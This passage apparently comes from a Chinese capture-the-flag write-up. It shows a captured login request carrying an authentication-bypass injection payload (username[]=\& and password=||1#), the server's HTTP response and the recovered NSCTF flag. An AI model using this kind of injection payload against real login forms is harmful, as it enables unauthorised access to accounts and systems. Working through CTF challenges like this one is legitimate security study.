 username[]=\&password=||1# &_CONFIG=1&Submit=%E6%8F%90%E4%BA%A4
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 27 Sep 2015 10:40:21 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.12
Content-Length: 43
Content-Type: text/html
<script>alert("Invalid password!")</script>
图 1-1-36
得到最终 flag：NSCTF_adf0ff1eb152b1e3398ba4523fc713f